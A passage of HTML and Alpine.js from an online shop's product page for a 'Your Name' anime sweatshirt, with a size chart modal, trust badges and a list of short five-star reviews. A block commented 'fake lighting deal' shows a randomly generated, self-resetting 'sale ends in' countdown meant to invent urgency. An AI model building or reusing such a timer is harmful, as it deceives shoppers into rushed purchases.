    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://yournameshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>anime</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">YOURNSKU-35226-16</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://yournameshop.com/collections/your-name-sweatshirts">Your Name Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">The product matches its description perfectly and operates flawlessly; I’m very satisfied with my purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Extremely satisfied with my purchase; my cousins were thrilled with their gift.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 15, 2024</div>
                        <p class="mt-2 text-sm">I value the meticulous craftsmanship of this product; it’s evident in its performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Michael   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 21, 2024</div>
                        <p class="mt-2 text-sm">I’m thrilled with this product; it has proven to be both effective and durable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
